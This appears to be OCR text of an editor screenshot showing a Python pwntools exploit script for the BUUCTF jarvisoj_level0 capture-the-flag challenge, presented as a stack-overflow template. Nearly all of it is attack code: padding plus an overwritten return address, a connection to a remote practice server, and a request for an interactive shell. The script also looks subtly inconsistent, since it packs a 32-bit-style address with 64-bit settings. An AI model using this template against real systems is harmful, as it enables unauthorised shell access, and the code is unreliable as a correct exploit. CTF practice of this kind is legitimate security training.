 Cha111Ng1.py 7 cha11.py 1 README.md M buuctf_cha11.py 4, U level0_exp.py 1
CTF > CTF-刷题 > buuctf > jarvisoj_level0 > level0_exp.py > ...
1 # 栈溢出模版
2 # ++++++++++++++++++++++++++++++++++++++++++
3 # +  微信公众号：攻有道       By:Cha111Ng1    +
4 # ++++++++++++++++++++++++++++++++++++++++++
5 # Github：https://github.com/Cha111Ng1/ghidra_scripts_cha11
6 from pwn import *
7
8 context(os='linux', arch="amd64", log_level="debug")
9 content = 0
10
11
12 # 计算出的填充字符
13 payload = b'a' * (15+8)
14 # 想要其返回的函数地址
15 system_addr = 0x804859b
16
17
18 def main():
19     if content  == 1:
20         # 本地文件方式
21         cha11 = process("1")
22     else:
23         # 远程连接方式
24         cha11 = remote('node4.buuoj.cn', '28844')
25     # 跳到恶意位置
26     exp = payload + p64(system_addr)
27     # 发送恶意载荷
28     cha11.sendline(exp)
29     # 获得一个交互shell
30     cha11.interactive()
31
32 main()
先知社区